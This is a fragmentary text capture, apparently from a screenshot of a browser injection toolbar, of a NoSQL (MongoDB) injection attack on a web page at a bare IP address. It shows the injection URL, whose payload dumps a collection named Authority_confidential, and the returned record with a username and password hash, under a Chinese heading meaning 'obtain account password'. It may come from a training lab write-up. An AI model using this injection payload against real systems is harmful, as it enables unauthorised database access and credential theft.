 Load URL
http://124.70.71.251:44595/new_list.php?id=1'});return ({title:tojson(db.Authority_confidential.find()[1]),content:'2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Checking http://124.70.71.251...
获取账号密码
{ "_id" :
ObjectId("635f7459e08a78a52a2b287d"),
2
"name" : "mozhe", "password" :
"251835d9cbec65eec661af4dc4cfe97a",
"status" : "1" }